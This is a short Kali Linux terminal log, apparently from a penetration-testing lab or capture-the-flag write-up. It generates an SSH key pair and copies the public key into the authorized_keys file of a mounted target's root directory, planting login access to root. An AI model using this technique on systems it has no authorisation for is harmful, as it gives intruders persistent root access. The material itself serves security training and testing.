 root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:aXxfO07iJzWgaqK4AvttExCMwwrsIldbKYJt0rklG+U root@kali
The key's randomart image is:
+---[RSA 3072]----+
|o* o.  .         |
|*o@.+ o          |
|++ XE+           |
|+*= .  . .  .    |
|o. .    S ..  .. |
|.    .  . ... .o.|
|..    .   .  o.+.|
|o  oo . o  ..+.. |
| o+ooo o    .o.  |
+----[SHA256]-----+
root@kali:~# cd mount/root/
root@kali:~/mount/root# mkdir .ssh
root@kali:~/mount/root# mv ~/.ssh/
id_rsa       id_rsa.pub   known_hosts
root@kali:~/mount/root# mv ~/.ssh/id_rsa.pub ./.ssh/authorized_keys
root@kali:~/mount/root# ls .ssh
authorized_keys
root@kali:~/mount/root#